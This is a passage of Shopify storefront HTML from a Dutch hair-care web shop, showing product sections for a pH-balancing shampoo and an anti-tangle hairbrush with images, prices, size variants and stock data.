        data-quantity="57"selected>300ML</option><option
        value="47960959451466"
        data-sku=""
        data-id="47960959451466"
        data-management="shopify"
        data-policy="deny"
        data-quantity="0">1000ML</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8763970879818" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_c7cQtc" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_MhccQp" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8762649313610-template--23870979211594__featured_product_MhccQp"
  data-section-id="template--23870979211594__featured_product_MhccQp"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8762649313610-template--23870979211594__featured_product_MhccQp"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418685227338"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418686079306"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418687586634"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.43;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4297;--mobile-aspect-ratio:0.4297;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=975"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=975 975w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="2269"
    width="975"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8762649313610-template--23870979211594__featured_product_MhccQp">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418685227338"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418686079306"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369336-_2.png?v=1760213094&width=1080 1080w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418687586634"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4297;--mobile-aspect-ratio:0.4297;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=975"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099&width=975 975w"
    alt="Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE"
    height="2269"
    width="975"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8762649313610" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-total-refresh-ph-balancing-shampoo">
                Total Refresh pH Balancing Shampoo
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8762649313610-template--23870979211594__featured_product_MhccQp">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €28,00
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"><product-options-root
    class="product-options--root"
    data-handle="oli-g-total-refresh-ph-balancing-shampoo"
    data-id="8762649313610-template--23870979211594__featured_product_MhccQp"
    style="display:block;"
  >
    <div class="product-options--container"><div class="product-options--option" data-index="0">
<radios-root
  class="radios--root"
  data-is-swatches="false"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte"
      
        data-item="accent-text"
      
    >
      Grootte
    </label></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte-300ml"
          name="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte"
          value="300ML"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte-300ml"
          >
            <div>300ML</div>
          </label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte-1000ml"
          name="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte"
          value="1000ML"
          data-item="radio"
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp-grootte-1000ml"
          >
            <div>1000ML</div>
          </label></div></div>
</radios-root></div></div>

    <noscript>
      <select class="product-options--select-noscript" name="id">
        
          <option
            value="47900578283850"
            data-sku=""
            
              selected
            
          >
            300ML
          </option>
        
          <option
            value="47960961352010"
            data-sku=""
            
              disabled
            
          >
            1000ML (uitverkocht)
          </option>
        
      </select>
    </noscript>

    <script type="application/json" id="variant--json-featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp">[{"id":47900578283850,"title":"300ML","option1":"300ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66579374244170,"product_id":8762649313610,"position":1,"created_at":"2025-10-11T22:04:46+02:00","updated_at":"2025-10-11T22:04:49+02:00","alt":"Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE","width":1080,"height":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089","variant_ids":[47900578283850]},"available":true,"name":"Total Refresh pH Balancing Shampoo - 300ML","public_title":"300ML","options":["300ML"],"price":2800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE","id":55418685227338,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47960961352010,"title":"1000ML","option1":"1000ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66579378045258,"product_id":8762649313610,"position":3,"created_at":"2025-10-11T22:04:55+02:00","updated_at":"2025-10-11T22:04:59+02:00","alt":"Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE","width":975,"height":2269,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099","variant_ids":[47960961352010]},"available":false,"name":"Total Refresh pH Balancing Shampoo - 1000ML","public_title":"1000ML","options":["1000ML"],"price":5600,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Total Refresh pH Balancing Shampoo - OLI G CLUB 🧡 IN A BOTTLE","id":55418687586634,"position":3,"preview_image":{"aspect_ratio":0.43,"height":2269,"width":975,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369340-_3.png?v=1760213099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]</script>
    <script type="application/json" id="variant-first--json-featured--template--23870979211594__featured_product_MhccQp-8762649313610-template--23870979211594__featured_product_MhccQp">["300ML"]</script>
  </product-options-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8762649313610-template--23870979211594__featured_product_MhccQp"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47900578283850"
        data-sku=""
        data-id="47900578283850"
        data-management="shopify"
        data-policy="deny"
        data-quantity="39"selected>300ML</option><option
        value="47960961352010"
        data-sku=""
        data-id="47960961352010"
        data-management="shopify"
        data-policy="deny"
        data-quantity="0">1000ML</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8762649313610" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_MhccQp" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_tdbVyY" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="10280924905802-template--23870979211594__featured_product_tdbVyY"
  data-section-id="template--23870979211594__featured_product_tdbVyY"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="10280924905802-template--23870979211594__featured_product_tdbVyY"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55432484028746"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.75;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=200 200w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=300 300w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=400 400w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432484782410"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.75;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=200 200w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=300 300w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=400 400w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="54006318989642"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.75;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=200 200w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=300 300w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=400 400w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="54006328164682"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.75;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=200 200w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=300 300w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=400 400w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="10280924905802-template--23870979211594__featured_product_tdbVyY">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55432484028746"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=200 200w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=300 300w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=400 400w, //oligclub.nl/cdn/shop/files/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
